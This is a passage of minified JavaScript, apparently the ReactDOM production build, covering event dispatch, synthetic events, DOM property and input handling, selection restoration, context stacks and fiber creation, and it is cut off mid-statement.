'use strict';(function(da,pb){"object"===typeof exports&&"undefined"!==typeof module?module.exports=pb(require("react")):"function"===typeof define&&define.amd?define(["react"],pb):da.ReactDOM=pb(da.React)})(this,function(da){function pb(a,b,c,d,e,f,g,h){if(!a){a=void 0;if(void 0===b)a=Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var l=[c,d,e,f,g,h],k=0;a=Error(b.replace(/%s/g,function(){return l[k++]}));
a.name="Invariant Violation"}a.framesToPop=1;throw a;}}function n(a){for(var b=arguments.length-1,c="https://reactjs.org/docs/error-decoder.html?invariant="+a,d=0;d<b;d++)c+="&args[]="+encodeURIComponent(arguments[d+1]);pb(!1,"Minified React error #"+a+"; visit %s for the full message or use the non-minified dev environment for full errors and additional helpful warnings. ",c)}function rh(a,b,c,d,e,f,g,h,l){qb=!1;$b=null;sh.apply(th,arguments)}function uh(a,b,c,d,e,f,g,h,l){rh.apply(this,arguments);
if(qb){if(qb){var k=$b;qb=!1;$b=null}else n("198"),k=void 0;ac||(ac=!0,Yc=k)}}function Ee(){if(bc)for(var a in Na){var b=Na[a],c=bc.indexOf(a);-1<c?void 0:n("96",a);if(!cc[c]){b.extractEvents?void 0:n("97",a);cc[c]=b;c=b.eventTypes;for(var d in c){var e=void 0;var f=c[d],g=b,h=d;Zc.hasOwnProperty(h)?n("99",h):void 0;Zc[h]=f;var l=f.phasedRegistrationNames;if(l){for(e in l)l.hasOwnProperty(e)&&Fe(l[e],g,h);e=!0}else f.registrationName?(Fe(f.registrationName,g,h),e=!0):e=!1;e?void 0:n("98",d,a)}}}}
function Fe(a,b,c){Oa[a]?n("100",a):void 0;Oa[a]=b;$c[a]=b.eventTypes[c].dependencies}function Ge(a,b,c){var d=a.type||"unknown-event";a.currentTarget=He(c);uh(d,b,void 0,a);a.currentTarget=null}function Pa(a,b){null==b?n("30"):void 0;if(null==a)return b;if(Array.isArray(a)){if(Array.isArray(b))return a.push.apply(a,b),a;a.push(b);return a}return Array.isArray(b)?[a].concat(b):[a,b]}function ad(a,b,c){Array.isArray(a)?a.forEach(b,c):a&&b.call(c,a)}function Ie(a,b){var c=a.stateNode;if(!c)return null;
var d=bd(c);if(!d)return null;c=d[b];a:switch(b){case "onClick":case "onClickCapture":case "onDoubleClick":case "onDoubleClickCapture":case "onMouseDown":case "onMouseDownCapture":case "onMouseMove":case "onMouseMoveCapture":case "onMouseUp":case "onMouseUpCapture":(d=!d.disabled)||(a=a.type,d=!("button"===a||"input"===a||"select"===a||"textarea"===a));a=!d;break a;default:a=!1}if(a)return null;c&&"function"!==typeof c?n("231",b,typeof c):void 0;return c}function cd(a){null!==a&&(rb=Pa(rb,a));a=rb;
rb=null;if(a&&(ad(a,vh),rb?n("95"):void 0,ac))throw a=Yc,ac=!1,Yc=null,a;}function dc(a){if(a[ea])return a[ea];for(;!a[ea];)if(a.parentNode)a=a.parentNode;else return null;a=a[ea];return 5===a.tag||6===a.tag?a:null}function Je(a){a=a[ea];return!a||5!==a.tag&&6!==a.tag?null:a}function Da(a){if(5===a.tag||6===a.tag)return a.stateNode;n("33")}function dd(a){return a[ec]||null}function fa(a){do a=a.return;while(a&&5!==a.tag);return a?a:null}function Ke(a,b,c){if(b=Ie(a,c.dispatchConfig.phasedRegistrationNames[b]))c._dispatchListeners=
Pa(c._dispatchListeners,b),c._dispatchInstances=Pa(c._dispatchInstances,a)}function wh(a){if(a&&a.dispatchConfig.phasedRegistrationNames){for(var b=a._targetInst,c=[];b;)c.push(b),b=fa(b);for(b=c.length;0<b--;)Ke(c[b],"captured",a);for(b=0;b<c.length;b++)Ke(c[b],"bubbled",a)}}function ed(a,b,c){a&&c&&c.dispatchConfig.registrationName&&(b=Ie(a,c.dispatchConfig.registrationName))&&(c._dispatchListeners=Pa(c._dispatchListeners,b),c._dispatchInstances=Pa(c._dispatchInstances,a))}function xh(a){a&&a.dispatchConfig.registrationName&&
ed(a._targetInst,null,a)}function Qa(a){ad(a,wh)}function fc(a,b){var c={};c[a.toLowerCase()]=b.toLowerCase();c["Webkit"+a]="webkit"+b;c["Moz"+a]="moz"+b;return c}function gc(a){if(fd[a])return fd[a];if(!Ra[a])return a;var b=Ra[a],c;for(c in b)if(b.hasOwnProperty(c)&&c in Le)return fd[a]=b[c];return a}function Me(){if(hc)return hc;var a,b=gd,c=b.length,d,e="value"in qa?qa.value:qa.textContent,f=e.length;for(a=0;a<c&&b[a]===e[a];a++);var g=c-a;for(d=1;d<=g&&b[c-d]===e[f-d];d++);return hc=e.slice(a,
1<d?1-d:void 0)}function ic(){return!0}function jc(){return!1}function J(a,b,c,d){this.dispatchConfig=a;this._targetInst=b;this.nativeEvent=c;a=this.constructor.Interface;for(var e in a)a.hasOwnProperty(e)&&((b=a[e])?this[e]=b(c):"target"===e?this.target=d:this[e]=c[e]);this.isDefaultPrevented=(null!=c.defaultPrevented?c.defaultPrevented:!1===c.returnValue)?ic:jc;this.isPropagationStopped=jc;return this}function yh(a,b,c,d){if(this.eventPool.length){var e=this.eventPool.pop();this.call(e,a,b,c,d);
return e}return new this(a,b,c,d)}function zh(a){a instanceof this?void 0:n("279");a.destructor();10>this.eventPool.length&&this.eventPool.push(a)}function Ne(a){a.eventPool=[];a.getPooled=yh;a.release=zh}function Oe(a,b){switch(a){case "keyup":return-1!==Ah.indexOf(b.keyCode);case "keydown":return 229!==b.keyCode;case "keypress":case "mousedown":case "blur":return!0;default:return!1}}function Pe(a){a=a.detail;return"object"===typeof a&&"data"in a?a.data:null}function Bh(a,b){switch(a){case "compositionend":return Pe(b);
case "keypress":if(32!==b.which)return null;Qe=!0;return Re;case "textInput":return a=b.data,a===Re&&Qe?null:a;default:return null}}function Ch(a,b){if(Sa)return"compositionend"===a||!hd&&Oe(a,b)?(a=Me(),hc=gd=qa=null,Sa=!1,a):null;switch(a){case "paste":return null;case "keypress":if(!(b.ctrlKey||b.altKey||b.metaKey)||b.ctrlKey&&b.altKey){if(b.char&&1<b.char.length)return b.char;if(b.which)return String.fromCharCode(b.which)}return null;case "compositionend":return Se&&"ko"!==b.locale?null:b.data;
default:return null}}function Te(a){if(a=Ue(a)){"function"!==typeof id?n("280"):void 0;var b=bd(a.stateNode);id(a.stateNode,a.type,b)}}function Ve(a){Ta?Ua?Ua.push(a):Ua=[a]:Ta=a}function We(){if(Ta){var a=Ta,b=Ua;Ua=Ta=null;Te(a);if(b)for(a=0;a<b.length;a++)Te(b[a])}}function Xe(a,b){if(jd)return a(b);jd=!0;try{return Ye(a,b)}finally{if(jd=!1,null!==Ta||null!==Ua)Ze(),We()}}function $e(a){var b=a&&a.nodeName&&a.nodeName.toLowerCase();return"input"===b?!!Dh[a.type]:"textarea"===b?!0:!1}function kd(a){a=
a.target||a.srcElement||window;a.correspondingUseElement&&(a=a.correspondingUseElement);return 3===a.nodeType?a.parentNode:a}function af(a){if(!ra)return!1;a="on"+a;var b=a in document;b||(b=document.createElement("div"),b.setAttribute(a,"return;"),b="function"===typeof b[a]);return b}function bf(a){var b=a.type;return(a=a.nodeName)&&"input"===a.toLowerCase()&&("checkbox"===b||"radio"===b)}function Eh(a){var b=bf(a)?"checked":"value",c=Object.getOwnPropertyDescriptor(a.constructor.prototype,b),d=
""+a[b];if(!a.hasOwnProperty(b)&&"undefined"!==typeof c&&"function"===typeof c.get&&"function"===typeof c.set){var e=c.get,f=c.set;Object.defineProperty(a,b,{configurable:!0,get:function(){return e.call(this)},set:function(a){d=""+a;f.call(this,a)}});Object.defineProperty(a,b,{enumerable:c.enumerable});return{getValue:function(){return d},setValue:function(a){d=""+a},stopTracking:function(){a._valueTracker=null;delete a[b]}}}}function kc(a){a._valueTracker||(a._valueTracker=Eh(a))}function cf(a){if(!a)return!1;
var b=a._valueTracker;if(!b)return!0;var c=b.getValue();var d="";a&&(d=bf(a)?a.checked?"true":"false":a.value);a=d;return a!==c?(b.setValue(a),!0):!1}function sb(a){if(null===a||"object"!==typeof a)return null;a=df&&a[df]||a["@@iterator"];return"function"===typeof a?a:null}function sa(a){if(null==a)return null;if("function"===typeof a)return a.displayName||a.name||null;if("string"===typeof a)return a;switch(a){case ld:return"ConcurrentMode";case ta:return"Fragment";case Va:return"Portal";case lc:return"Profiler";
case md:return"StrictMode";case nd:return"Suspense"}if("object"===typeof a)switch(a.$$typeof){case ef:return"Context.Consumer";case ff:return"Context.Provider";case od:var b=a.render;b=b.displayName||b.name||"";return a.displayName||(""!==b?"ForwardRef("+b+")":"ForwardRef");case pd:return sa(a.type);case gf:if(a=1===a._status?a._result:null)return sa(a)}return null}function qd(a){var b="";do{a:switch(a.tag){case 3:case 4:case 6:case 7:case 10:case 9:var c="";break a;default:var d=a._debugOwner,e=
a._debugSource,f=sa(a.type);c=null;d&&(c=sa(d.type));d=f;f="";e?f=" (at "+e.fileName.replace(Fh,"")+":"+e.lineNumber+")":c&&(f=" (created by "+c+")");c="\n    in "+(d||"Unknown")+f}b+=c;a=a.return}while(a);return b}function Gh(a){if(hf.call(jf,a))return!0;if(hf.call(kf,a))return!1;if(Hh.test(a))return jf[a]=!0;kf[a]=!0;return!1}function Ih(a,b,c,d){if(null!==c&&0===c.type)return!1;switch(typeof b){case "function":case "symbol":return!0;case "boolean":if(d)return!1;if(null!==c)return!c.acceptsBooleans;
a=a.toLowerCase().slice(0,5);return"data-"!==a&&"aria-"!==a;default:return!1}}function Jh(a,b,c,d){if(null===b||"undefined"===typeof b||Ih(a,b,c,d))return!0;if(d)return!1;if(null!==c)switch(c.type){case 3:return!b;case 4:return!1===b;case 5:return isNaN(b);case 6:return isNaN(b)||1>b}return!1}function K(a,b,c,d,e){this.acceptsBooleans=2===b||3===b||4===b;this.attributeName=d;this.attributeNamespace=e;this.mustUseProperty=c;this.propertyName=a;this.type=b}function rd(a,b,c,d){var e=A.hasOwnProperty(b)?
A[b]:null;var f=null!==e?0===e.type:d?!1:!(2<b.length)||"o"!==b[0]&&"O"!==b[0]||"n"!==b[1]&&"N"!==b[1]?!1:!0;f||(Jh(b,c,e,d)&&(c=null),d||null===e?Gh(b)&&(null===c?a.removeAttribute(b):a.setAttribute(b,""+c)):e.mustUseProperty?a[e.propertyName]=null===c?3===e.type?!1:"":c:(b=e.attributeName,d=e.attributeNamespace,null===c?a.removeAttribute(b):(e=e.type,c=3===e||4===e&&!0===c?"":""+c,d?a.setAttributeNS(d,b,c):a.setAttribute(b,c))))}function ua(a){switch(typeof a){case "boolean":case "number":case "object":case "string":case "undefined":return a;
default:return""}}function sd(a,b){var c=b.checked;return B({},b,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:null!=c?c:a._wrapperState.initialChecked})}function lf(a,b){var c=null==b.defaultValue?"":b.defaultValue,d=null!=b.checked?b.checked:b.defaultChecked;c=ua(null!=b.value?b.value:c);a._wrapperState={initialChecked:d,initialValue:c,controlled:"checkbox"===b.type||"radio"===b.type?null!=b.checked:null!=b.value}}function mf(a,b){b=b.checked;null!=b&&rd(a,"checked",b,!1)}function td(a,
b){mf(a,b);var c=ua(b.value),d=b.type;if(null!=c)if("number"===d){if(0===c&&""===a.value||a.value!=c)a.value=""+c}else a.value!==""+c&&(a.value=""+c);else if("submit"===d||"reset"===d){a.removeAttribute("value");return}b.hasOwnProperty("value")?ud(a,b.type,c):b.hasOwnProperty("defaultValue")&&ud(a,b.type,ua(b.defaultValue));null==b.checked&&null!=b.defaultChecked&&(a.defaultChecked=!!b.defaultChecked)}function nf(a,b,c){if(b.hasOwnProperty("value")||b.hasOwnProperty("defaultValue")){var d=b.type;
if(!("submit"!==d&&"reset"!==d||void 0!==b.value&&null!==b.value))return;b=""+a._wrapperState.initialValue;c||b===a.value||(a.value=b);a.defaultValue=b}c=a.name;""!==c&&(a.name="");a.defaultChecked=!a.defaultChecked;a.defaultChecked=!!a._wrapperState.initialChecked;""!==c&&(a.name=c)}function ud(a,b,c){if("number"!==b||a.ownerDocument.activeElement!==a)null==c?a.defaultValue=""+a._wrapperState.initialValue:a.defaultValue!==""+c&&(a.defaultValue=""+c)}function of(a,b,c){a=J.getPooled(pf.change,a,b,
c);a.type="change";Ve(c);Qa(a);return a}function Kh(a){cd(a)}function mc(a){var b=Da(a);if(cf(b))return a}function Lh(a,b){if("change"===a)return b}function qf(){tb&&(tb.detachEvent("onpropertychange",rf),ub=tb=null)}function rf(a){"value"===a.propertyName&&mc(ub)&&(a=of(ub,a,kd(a)),Xe(Kh,a))}function Mh(a,b,c){"focus"===a?(qf(),tb=b,ub=c,tb.attachEvent("onpropertychange",rf)):"blur"===a&&qf()}function Nh(a,b){if("selectionchange"===a||"keyup"===a||"keydown"===a)return mc(ub)}function Oh(a,b){if("click"===
a)return mc(b)}function Ph(a,b){if("input"===a||"change"===a)return mc(b)}function Qh(a){var b=this.nativeEvent;return b.getModifierState?b.getModifierState(a):(a=Rh[a])?!!b[a]:!1}function vd(a){return Qh}function Ea(a,b){return a===b&&(0!==a||1/a===1/b)||a!==a&&b!==b}function vb(a,b){if(Ea(a,b))return!0;if("object"!==typeof a||null===a||"object"!==typeof b||null===b)return!1;var c=Object.keys(a),d=Object.keys(b);if(c.length!==d.length)return!1;for(d=0;d<c.length;d++)if(!Sh.call(b,c[d])||!Ea(a[c[d]],
b[c[d]]))return!1;return!0}function wb(a){var b=a;if(a.alternate)for(;b.return;)b=b.return;else{if(0!==(b.effectTag&2))return 1;for(;b.return;)if(b=b.return,0!==(b.effectTag&2))return 1}return 3===b.tag?2:3}function sf(a){2!==wb(a)?n("188"):void 0}function Th(a){var b=a.alternate;if(!b)return b=wb(a),3===b?n("188"):void 0,1===b?null:a;for(var c=a,d=b;;){var e=c.return,f=e?e.alternate:null;if(!e||!f)break;if(e.child===f.child){for(var g=e.child;g;){if(g===c)return sf(e),a;if(g===d)return sf(e),b;g=
g.sibling}n("188")}if(c.return!==d.return)c=e,d=f;else{g=!1;for(var h=e.child;h;){if(h===c){g=!0;c=e;d=f;break}if(h===d){g=!0;d=e;c=f;break}h=h.sibling}if(!g){for(h=f.child;h;){if(h===c){g=!0;c=f;d=e;break}if(h===d){g=!0;d=f;c=e;break}h=h.sibling}g?void 0:n("189")}}c.alternate!==d?n("190"):void 0}3!==c.tag?n("188"):void 0;return c.stateNode.current===c?a:b}function tf(a){a=Th(a);if(!a)return null;for(var b=a;;){if(5===b.tag||6===b.tag)return b;if(b.child)b.child.return=b,b=b.child;else{if(b===a)break;
for(;!b.sibling;){if(!b.return||b.return===a)return null;b=b.return}b.sibling.return=b.return;b=b.sibling}}return null}function nc(a){var b=a.keyCode;"charCode"in a?(a=a.charCode,0===a&&13===b&&(a=13)):a=b;10===a&&(a=13);return 32<=a||13===a?a:0}function uf(a,b){var c=a[0];a=a[1];var d="on"+(a[0].toUpperCase()+a.slice(1));b={phasedRegistrationNames:{bubbled:d,captured:d+"Capture"},dependencies:[c],isInteractive:b};vf[a]=b;wd[c]=b}function Uh(a){var b=a.targetInst,c=b;do{if(!c){a.ancestors.push(c);
break}var d;for(d=c;d.return;)d=d.return;d=3!==d.tag?null:d.stateNode.containerInfo;if(!d)break;a.ancestors.push(c);c=dc(d)}while(c);for(c=0;c<a.ancestors.length;c++){b=a.ancestors[c];var e=kd(a.nativeEvent);d=a.topLevelType;for(var f=a.nativeEvent,g=null,h=0;h<cc.length;h++){var l=cc[h];l&&(l=l.extractEvents(d,b,f,e))&&(g=Pa(g,l))}cd(g)}}function r(a,b){if(!b)return null;var c=(wf(a)?xf:oc).bind(null,a);b.addEventListener(a,c,!1)}function pc(a,b){if(!b)return null;var c=(wf(a)?xf:oc).bind(null,a);
b.addEventListener(a,c,!0)}function xf(a,b){yf(oc,a,b)}function oc(a,b){if(qc){var c=kd(b);c=dc(c);null===c||"number"!==typeof c.tag||2===wb(c)||(c=null);if(rc.length){var d=rc.pop();d.topLevelType=a;d.nativeEvent=b;d.targetInst=c;a=d}else a={topLevelType:a,nativeEvent:b,targetInst:c,ancestors:[]};try{Xe(Uh,a)}finally{a.topLevelType=null,a.nativeEvent=null,a.targetInst=null,a.ancestors.length=0,10>rc.length&&rc.push(a)}}}function zf(a){Object.prototype.hasOwnProperty.call(a,sc)||(a[sc]=Vh++,Af[a[sc]]=
{});return Af[a[sc]]}function xd(a){a=a||("undefined"!==typeof document?document:void 0);if("undefined"===typeof a)return null;try{return a.activeElement||a.body}catch(b){return a.body}}function Bf(a){for(;a&&a.firstChild;)a=a.firstChild;return a}function Cf(a,b){var c=Bf(a);a=0;for(var d;c;){if(3===c.nodeType){d=a+c.textContent.length;if(a<=b&&d>=b)return{node:c,offset:b-a};a=d}a:{for(;c;){if(c.nextSibling){c=c.nextSibling;break a}c=c.parentNode}c=void 0}c=Bf(c)}}function Df(a,b){return a&&b?a===
b?!0:a&&3===a.nodeType?!1:b&&3===b.nodeType?Df(a,b.parentNode):"contains"in a?a.contains(b):a.compareDocumentPosition?!!(a.compareDocumentPosition(b)&16):!1:!1}function Ef(){for(var a=window,b=xd();b instanceof a.HTMLIFrameElement;){try{var c="string"===typeof b.contentWindow.location.href}catch(d){c=!1}if(c)a=b.contentWindow;else break;b=xd(a.document)}return b}function yd(a){var b=a&&a.nodeName&&a.nodeName.toLowerCase();return b&&("input"===b&&("text"===a.type||"search"===a.type||"tel"===a.type||
"url"===a.type||"password"===a.type)||"textarea"===b||"true"===a.contentEditable)}function Wh(){var a=Ef();if(yd(a)){if("selectionStart"in a)var b={start:a.selectionStart,end:a.selectionEnd};else a:{b=(b=a.ownerDocument)&&b.defaultView||window;var c=b.getSelection&&b.getSelection();if(c&&0!==c.rangeCount){b=c.anchorNode;var d=c.anchorOffset,e=c.focusNode;c=c.focusOffset;try{b.nodeType,e.nodeType}catch(cj){b=null;break a}var f=0,g=-1,h=-1,l=0,k=0,m=a,n=null;b:for(;;){for(var p;;){m!==b||0!==d&&3!==
m.nodeType||(g=f+d);m!==e||0!==c&&3!==m.nodeType||(h=f+c);3===m.nodeType&&(f+=m.nodeValue.length);if(null===(p=m.firstChild))break;n=m;m=p}for(;;){if(m===a)break b;n===b&&++l===d&&(g=f);n===e&&++k===c&&(h=f);if(null!==(p=m.nextSibling))break;m=n;n=m.parentNode}m=p}b=-1===g||-1===h?null:{start:g,end:h}}else b=null}b=b||{start:0,end:0}}else b=null;return{focusedElem:a,selectionRange:b}}function Xh(a){var b=Ef(),c=a.focusedElem,d=a.selectionRange;if(b!==c&&c&&c.ownerDocument&&Df(c.ownerDocument.documentElement,
c)){if(null!==d&&yd(c))if(b=d.start,a=d.end,void 0===a&&(a=b),"selectionStart"in c)c.selectionStart=b,c.selectionEnd=Math.min(a,c.value.length);else if(a=(b=c.ownerDocument||document)&&b.defaultView||window,a.getSelection){a=a.getSelection();var e=c.textContent.length,f=Math.min(d.start,e);d=void 0===d.end?f:Math.min(d.end,e);!a.extend&&f>d&&(e=d,d=f,f=e);e=Cf(c,f);var g=Cf(c,d);e&&g&&(1!==a.rangeCount||a.anchorNode!==e.node||a.anchorOffset!==e.offset||a.focusNode!==g.node||a.focusOffset!==g.offset)&&
(b=b.createRange(),b.setStart(e.node,e.offset),a.removeAllRanges(),f>d?(a.addRange(b),a.extend(g.node,g.offset)):(b.setEnd(g.node,g.offset),a.addRange(b)))}b=[];for(a=c;a=a.parentNode;)1===a.nodeType&&b.push({element:a,left:a.scrollLeft,top:a.scrollTop});"function"===typeof c.focus&&c.focus();for(c=0;c<b.length;c++)a=b[c],a.element.scrollLeft=a.left,a.element.scrollTop=a.top}}function Gf(a,b){var c=b.window===b?b.document:9===b.nodeType?b:b.ownerDocument;if(zd||null==Wa||Wa!==xd(c))return null;c=
Wa;"selectionStart"in c&&yd(c)?c={start:c.selectionStart,end:c.selectionEnd}:(c=(c.ownerDocument&&c.ownerDocument.defaultView||window).getSelection(),c={anchorNode:c.anchorNode,anchorOffset:c.anchorOffset,focusNode:c.focusNode,focusOffset:c.focusOffset});return xb&&vb(xb,c)?null:(xb=c,a=J.getPooled(Hf.select,Ad,a,b),a.type="select",a.target=Wa,Qa(a),a)}function Yh(a){var b="";da.Children.forEach(a,function(a){null!=a&&(b+=a)});return b}function Bd(a,b){a=B({children:void 0},b);if(b=Yh(b.children))a.children=
b;return a}function Xa(a,b,c,d){a=a.options;if(b){b={};for(var e=0;e<c.length;e++)b["$"+c[e]]=!0;for(c=0;c<a.length;c++)e=b.hasOwnProperty("$"+a[c].value),a[c].selected!==e&&(a[c].selected=e),e&&d&&(a[c].defaultSelected=!0)}else{c=""+ua(c);b=null;for(e=0;e<a.length;e++){if(a[e].value===c){a[e].selected=!0;d&&(a[e].defaultSelected=!0);return}null!==b||a[e].disabled||(b=a[e])}null!==b&&(b.selected=!0)}}function Cd(a,b){null!=b.dangerouslySetInnerHTML?n("91"):void 0;return B({},b,{value:void 0,defaultValue:void 0,
children:""+a._wrapperState.initialValue})}function If(a,b){var c=b.value;null==c&&(c=b.defaultValue,b=b.children,null!=b&&(null!=c?n("92"):void 0,Array.isArray(b)&&(1>=b.length?void 0:n("93"),b=b[0]),c=b),null==c&&(c=""));a._wrapperState={initialValue:ua(c)}}function Jf(a,b){var c=ua(b.value),d=ua(b.defaultValue);null!=c&&(c=""+c,c!==a.value&&(a.value=c),null==b.defaultValue&&a.defaultValue!==c&&(a.defaultValue=c));null!=d&&(a.defaultValue=""+d)}function Kf(a){switch(a){case "svg":return"http://www.w3.org/2000/svg";
case "math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function Dd(a,b){return null==a||"http://www.w3.org/1999/xhtml"===a?Kf(b):"http://www.w3.org/2000/svg"===a&&"foreignObject"===b?"http://www.w3.org/1999/xhtml":a}function Lf(a,b,c){return null==b||"boolean"===typeof b||""===b?"":c||"number"!==typeof b||0===b||yb.hasOwnProperty(a)&&yb[a]?(""+b).trim():b+"px"}function Mf(a,b){a=a.style;for(var c in b)if(b.hasOwnProperty(c)){var d=0===c.indexOf("--"),
e=Lf(c,b[c],d);"float"===c&&(c="cssFloat");d?a.setProperty(c,e):a[c]=e}}function Ed(a,b){b&&(Zh[a]&&(null!=b.children||null!=b.dangerouslySetInnerHTML?n("137",a,""):void 0),null!=b.dangerouslySetInnerHTML&&(null!=b.children?n("60"):void 0,"object"===typeof b.dangerouslySetInnerHTML&&"__html"in b.dangerouslySetInnerHTML?void 0:n("61")),null!=b.style&&"object"!==typeof b.style?n("62",""):void 0)}function Fd(a,b){if(-1===a.indexOf("-"))return"string"===typeof b.is;switch(a){case "annotation-xml":case "color-profile":case "font-face":case "font-face-src":case "font-face-uri":case "font-face-format":case "font-face-name":case "missing-glyph":return!1;
default:return!0}}function ha(a,b){a=9===a.nodeType||11===a.nodeType?a:a.ownerDocument;var c=zf(a);b=$c[b];for(var d=0;d<b.length;d++){var e=b[d];if(!c.hasOwnProperty(e)||!c[e]){switch(e){case "scroll":pc("scroll",a);break;case "focus":case "blur":pc("focus",a);pc("blur",a);c.blur=!0;c.focus=!0;break;case "cancel":case "close":af(e)&&pc(e,a);break;case "invalid":case "submit":case "reset":break;default:-1===zb.indexOf(e)&&r(e,a)}c[e]=!0}}}function tc(){}function Nf(a,b){switch(a){case "button":case "input":case "select":case "textarea":return!!b.autoFocus}return!1}
function Gd(a,b){return"textarea"===a||"option"===a||"noscript"===a||"string"===typeof b.children||"number"===typeof b.children||"object"===typeof b.dangerouslySetInnerHTML&&null!==b.dangerouslySetInnerHTML&&null!=b.dangerouslySetInnerHTML.__html}function $h(a,b,c,d,e,f){a[ec]=e;"input"===c&&"radio"===e.type&&null!=e.name&&mf(a,e);Fd(c,d);d=Fd(c,e);for(f=0;f<b.length;f+=2){var g=b[f],h=b[f+1];"style"===g?Mf(a,h):"dangerouslySetInnerHTML"===g?Of(a,h):"children"===g?Ab(a,h):rd(a,g,h,d)}switch(c){case "input":td(a,
e);break;case "textarea":Jf(a,e);break;case "select":b=a._wrapperState.wasMultiple,a._wrapperState.wasMultiple=!!e.multiple,c=e.value,null!=c?Xa(a,!!e.multiple,c,!1):b!==!!e.multiple&&(null!=e.defaultValue?Xa(a,!!e.multiple,e.defaultValue,!0):Xa(a,!!e.multiple,e.multiple?[]:"",!1))}}function Hd(a){for(a=a.nextSibling;a&&1!==a.nodeType&&3!==a.nodeType;)a=a.nextSibling;return a}function Pf(a){for(a=a.firstChild;a&&1!==a.nodeType&&3!==a.nodeType;)a=a.nextSibling;return a}function D(a,b){0>Ya||(a.current=
Id[Ya],Id[Ya]=null,Ya--)}function L(a,b,c){Ya++;Id[Ya]=a.current;a.current=b}function Za(a,b){var c=a.type.contextTypes;if(!c)return va;var d=a.stateNode;if(d&&d.__reactInternalMemoizedUnmaskedChildContext===b)return d.__reactInternalMemoizedMaskedChildContext;var e={},f;for(f in c)e[f]=b[f];d&&(a=a.stateNode,a.__reactInternalMemoizedUnmaskedChildContext=b,a.__reactInternalMemoizedMaskedChildContext=e);return e}function E(a){a=a.childContextTypes;return null!==a&&void 0!==a}function uc(a){D(M,a);
D(F,a)}function Jd(a){D(M,a);D(F,a)}function Qf(a,b,c){F.current!==va?n("168"):void 0;L(F,b,a);L(M,c,a)}function Rf(a,b,c){var d=a.stateNode;a=b.childContextTypes;if("function"!==typeof d.getChildContext)return c;d=d.getChildContext();for(var e in d)e in a?void 0:n("108",sa(b)||"Unknown",e);return B({},c,d)}function vc(a){var b=a.stateNode;b=b&&b.__reactInternalMemoizedMergedChildContext||va;Fa=F.current;L(F,b,a);L(M,M.current,a);return!0}function Sf(a,b,c){var d=a.stateNode;d?void 0:n("169");c?(b=
Rf(a,b,Fa),d.__reactInternalMemoizedMergedChildContext=b,D(M,a),D(F,a),L(F,b,a)):D(M,a);L(M,c,a)}function Tf(a){return function(b){try{return a(b)}catch(c){}}}function ai(a){if("undefined"===typeof __REACT_DEVTOOLS_GLOBAL_HOOK__)return!1;var b=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(b.isDisabled||!b.supportsFiber)return!0;try{var c=b.inject(a);Kd=Tf(function(a){return b.onCommitFiberRoot(c,a)});Ld=Tf(function(a){return b.onCommitFiberUnmount(c,a)})}catch(d){}return!0}function bi(a,b,c,d){this.tag=a;this.key=
c;this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null;this.index=0;this.ref=null;this.pendingProps=b;this.contextDependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null;this.mode=d;this.effectTag=0;this.lastEffect=this.firstEffect=this.nextEffect=null;this.childExpirationTime=this.expirationTime=0;this.alternate=null}function Md(a){a=a.prototype;return!(!a||!a.isReactComponent)}function ci(a){if("function"===typeof a)return Md(a)?1:0;if(void 0!==a&&
null!==a){a=a.$$typeof;if(a===od)return 11;if(a===pd)return 14}return 2}function Ga(a,b,c){c=a.alternate;null===c?(c=S(a.tag,b,a.key,a.mode),c.elementType=a.elementType,c.type=a.type,c.stateNode=a.stateNode,c.alternate=a,a.alternate=c):(c.pendingProps=b,c.effectTag=0,c.nextEffect=null,c.firstEffect=null,c.lastEffect=null);c.childExpirationTime=a.childExpirationTime;c.expirationTime=a.expirationTime;c.child=a.child;c.memoizedProps=a.memoizedProps;c.memoizedState=a.memoizedState;c.updateQueue=a.updateQueue;
c.contextDependencies=a.contextDependencies;c.sibling=a.sibling;c.index=a.index;c.ref=a.ref;return c}function wc(a,b,c,d,e,f){var g=2;d=a;if("function"===typeof a)Md(a)&&(g=1);else if("string"===typeof a)g=5;else a:switch(a){case ta:return wa(c.children,e,f,b);case ld:return Uf(c,e|3,f,b);case md:return Uf(c,e|2,f,b);case lc:return a=S(12,c,b,e|4),a.elementType=lc,a.type=lc,a.expirationTime=f,a;case nd:return a=S(13,c,b,e),b=nd,a.elementType=b,a.type=b,a.expirationTime=f,a;default:if("object"===typeof a&&
null!==a)switch(a.$$typeof){case ff:g=10;break a;case ef:g=9;break a;case od:g=11;break a;case pd:g=14;break a;case gf:g=16;d=null;break a}n("130",null==a?a:typeof a,"")}b=S(g,c,b,e);b.elementType=a;b.type=d;b.expirationTime=f;return b}function wa(a,b,c,d){a=S(7,a,d,b);a.expirationTime=c;return a}function Uf(a,b,c,d){a=S(8,a,d,b);b=0===(b&1)?md:ld;a.elementType=b;a.type=b;a.expirationTime=c;return a}function Nd(a,b,c){a=S(6,a,null,b);a.expirationTime=c;return a}function Od(a,b,c){b=S(4,null!==a.children?
a.children:[],a.key,b);b.expirationTime=c;b.stateNode={containerInfo:a.containerInfo,pendingChildren:null,implementation:a.implementation};return b}function Bb(a,b){a.didError=!1;var c=a.earliestPendingTime;0===c?a.earliestPendingTime=a.latestPendingTime=b:c<b?a.earliestPendingTime=b:a.latestPendingTime>b&&(a.latestPendingTime=b);xc(b,a)}function di(a,b){a.didError=!1;if(0===b)a.earliestPendingTime=0,a.latestPendingTime=0,a.earliestSuspendedTime=0,a.latestSuspendedTime=0,a.latestPingedTime=0;else{b<
a.latestPingedTime&&(a.latestPingedTime=0);var c=a.latestPendingTime;0!==c&&(c>b?a.earliestPendingTime=a.latestPendingTime=0:a.earliestPendingTime>b&&(a.earliestPendingTime=a.latestPendingTime));c=a.earliestSuspendedTime;0===c?Bb(a,b):b<a.latestSuspendedTime?(a.earliestSuspendedTime=0,a.latestSuspendedTime=0,a.latestPingedTime=0,Bb(a,b)):b>c&&Bb(a,b)}xc(0,a)}function Vf(a,b){a.didError=!1;a.latestPingedTime>=b&&(a.latestPingedTime=0);var c=a.earliestPendingTime,d=a.latestPendingTime;c===b?a.earliestPendingTime=
